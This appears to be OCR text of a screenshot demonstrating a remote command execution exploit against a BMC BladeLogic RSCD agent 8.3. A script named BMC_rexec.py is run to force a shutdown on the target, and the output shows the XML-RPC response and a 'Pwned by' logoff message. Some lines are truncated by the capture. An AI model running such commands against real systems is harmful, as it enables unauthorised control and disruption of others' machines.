 File Edit View Search Terminal Help
$ python2 BMC_rexec.py $target 'shutdown /s /c "Pwned by Bao7uo"'
200
<?xml version="1.0"?>
<methodResponse><params><param>
<value><struct><member><name>agentVersion</name><value><struct><me
jorVersion</name><value>8</value></member><member><name>minorVersion</name
lue></member><member><name>patchVersion</name><value>00</value></member><m
latformVersion</name><value>64</value></member></struct></value></member><
retval</name><value><i4>0</i4></value></member></struct></value>
</param></params></methodResponse>
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator>cd "\Program Files\BMC Software\BladeLogic\RSCD"
C:\Program Files\BMC Software\BladeLogic\RSCD>version
BladeLogic RSCD Agent 8.3.00.64 (Release) [Aug 29 2012 05:10:30]
Copyright (C) 1996-2012 BladeLogic Inc.
C:\Program Files\BMC Software\BladeLogic\RSCD>
You are about to be logged off
Pwned by Bao7uo
Close
Start
EN